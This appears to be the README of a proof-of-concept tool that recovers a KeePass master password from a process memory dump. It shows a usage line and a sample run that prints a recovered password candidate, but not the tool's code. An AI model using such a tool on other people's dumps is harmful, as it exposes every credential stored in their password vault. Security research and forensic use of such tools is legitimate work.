 keepass-dump-masterkey
Usage
python3 poc.py <PathToDmp>
Preview
(~/opensource/keepass-dump-masterkey)
(21:43:11 on main ★)—> python3 poc.py -d KeePass.DMP
2023-05-17 21:43:20,243 [.] [main] Opened KeePass.DMP
Possible password: ●Yolo1234!